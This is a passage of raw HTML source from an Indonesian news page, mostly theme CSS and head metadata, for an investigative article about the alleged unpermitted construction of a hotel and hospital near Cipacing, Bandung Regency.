.td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px;text-align:left}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-a-rec-id-header img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-a-rec-id-header img{position:relative;display:table;margin-right:0;margin-left:0;margin-top:10px;margin-bottom:10px;width:100%}}.td-a-rec-id-sidebar img{width:100%}.td-a-rec-id-sidebar{margin-top:20px;margin-bottom:20px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}@media (max-width:767px){.td-all-devices img{width:100%}}.td_block_social_counter{font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:20px!important;padding-top:20px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:"";width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list:after,.td-social-list:before{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td-social-list .td_social_type:last-child{margin-bottom:0}.td_social_type{margin-bottom:10px}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1023px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden;border-radius:3px}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:100%}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_youtube .td-social-box{background-color:#e14e42}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:90px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_type .td-social-box{height:70px}}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-social-list{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-social-list{padding:0 17px}}@media (max-width:767px){.td-social-boxed .td-social-list{padding:0 10px}}.td-social-boxed .td-sp{margin-top:6px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-sp{margin-top:4px;margin-bottom:4px}}.td-social-boxed .td-sp:after{display:none}.td-social-boxed .td_social_info{font-size:15px;top:0;margin-top:-2px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}.td-social-boxed .td_social_info_name{font-size:11px;font-weight:400}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-font-icons .td-sp{background:0 0;font-family:newsmag,sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:"";color:#516eab}.td-social-font-icons .td_social_twitter .td-sp:before{content:"";color:#29c5f6}.td-social-font-icons .td_social_youtube .td-sp:before{content:"";color:#e14e42}.td-social-style8{color:#000;margin-bottom:4px!important}@media (max-width:1023px){.td-social-style8{margin-bottom:16px!important}}.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style8 .td-social-list{margin-left:0;margin-right:0}}.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td-social-style8 .td_social_type a{color:#000}.td-social-style8 .td-sp{font-size:26px;margin-top:9px;margin-bottom:-3px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp{font-size:21px;margin-top:5px;margin-bottom:2px}}@media (max-width:767px){.td-social-style8 .td-sp{font-size:28px}}.td-social-style8 .td-sp:after{top:7px}.td-social-style8 .td-sp-twitter{font-size:22px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp-twitter{font-size:18px}}.td-social-style8 .td-sp:after{background-color:#000;opacity:.1}.td-social-style8 .td_social_button{border-color:#ededed}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass,#login_pass-mob{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);background-size:90px 2100px!important}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:#e6e6e6;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden}@media (max-width:368px){.td-more-articles-box{width:100%;padding:16px 5px 0}}.td-more-articles-box-title{font-family:"Open Sans",arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-close-more-articles-box{display:inline-block;position:absolute;left:14px;top:17px;line-height:26px;padding:2px 11px;font-size:17px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-subscription-active .td-header-sp-top-menu .tds_menu_login{display:inline-block;position:relative;margin:0 32px 0 0}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tds_menu_login{margin:0 22px 0 0}}.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-size:10px}}.td-subscription-active .tds_header_login{display:inline-block;list-style:none;padding:0;margin:0}.td-subscription-active .tds_header_login .tds_menu_login{vertical-align:unset}@media (min-width:768px){.td-newsmag-magazine .td-header-menu-wrap{margin-top:10px}}@media (min-width:768px){.td-newsmag-magazine .td-post-template-default{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.15);box-shadow:0 0 15px 0 rgba(0,0,0,.15)}}.td-newsmag-magazine .block-title>span{color:#222;background-color:transparent;padding:0;font-size:18px;line-height:1;text-transform:uppercase}.td-newsmag-magazine .block-title>span:after{content:"";display:block;width:100%;height:2px;margin:8px 0 0;background-color:#bd5ed1}}@media all{:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:normal 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}}@media all{:where(.contact-form input[type=text],.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=url],.contact-form textarea){border:1px solid #8c8f94;border-radius:0;box-sizing:border-box;font:inherit;padding:16px;width:100%}:where(.contact-form textarea){height:200px}.contact-form label{display:block;float:none;font-weight:700;margin-bottom:.25em}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://pelitaindo.news/wp-content/uploads/2023/06/PAVICON.png"><meta name="google-site-verification" content="qkROBPpQ_fToXeteTt7_Ida_IvoR37RJpA_wCR3hIP4" /><title>Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan | pelitaindonews %</title><link rel="canonical" href="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan | pelitaindonews %" /><meta property="og:description" content="Kabupaten Bandung (Pelitaindo.news) &#8211; Pembangunan yang menurut informasi dari narasumber diduga akan digunakan untuk hotel dan rumah sakit milik PT Bethesda Hospital Indonesia yang berlokasi di dekat bundaran Cipacing Buahdua Kabupaten Bandung, memicu kemarahan masyarakat tiga desa diantaranya Bojongpulus, dan Bojongloa, serta Rancaekek Wetan yang tidak jauh dari lokasi proyek pembangunan tersebut. Pasalnya, disampaikan oleh [&hellip;]" /><meta property="og:url" content="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/" /><meta property="og:site_name" content="pelitaindonews" /><meta property="article:publisher" content="https://www.facebook.com/pelitaindonews" /><meta property="article:published_time" content="2024-03-25T18:26:10+00:00" /><meta property="og:image" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?fit=800%2C529&ssl=1" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="529" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Anas Nasikhin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@pelitaindonews" /><meta name="twitter:site" content="@pelitaindonews" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Anas Nasikhin" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#article","isPartOf":{"@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/"},"author":{"name":"Anas Nasikhin","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1"},"headline":"Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan","datePublished":"2024-03-25T18:26:10+00:00","mainEntityOfPage":{"@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/"},"wordCount":339,"commentCount":0,"publisher":{"@id":"https://pelitaindo.news/#organization"},"image":{"@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?fit=800%2C529&ssl=1","articleSection":["Investigasi"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#respond"]}]},{"@type":"WebPage","@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/","url":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/","name":"Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan | pelitaindonews %","isPartOf":{"@id":"https://pelitaindo.news/#website"},"primaryImageOfPage":{"@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#primaryimage"},"image":{"@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?fit=800%2C529&ssl=1","datePublished":"2024-03-25T18:26:10+00:00","breadcrumb":{"@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#primaryimage","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?fit=800%2C529&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?fit=800%2C529&ssl=1","width":800,"height":529},{"@type":"BreadcrumbList","@id":"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/